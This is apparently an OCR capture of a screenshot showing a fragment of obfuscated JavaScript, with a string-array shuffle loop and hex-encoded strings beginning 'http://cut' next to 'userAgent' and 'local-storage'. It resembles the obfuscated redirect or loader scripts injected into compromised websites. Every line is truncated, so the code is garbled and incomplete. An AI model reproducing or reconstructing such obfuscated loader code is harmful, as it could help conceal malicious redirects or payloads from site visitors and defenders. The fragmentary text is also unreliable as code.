
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!
[]){try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0
_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]
());}catch(_0x28e7f8){_0x2e2ad3[‘push’]
(_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var
_0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),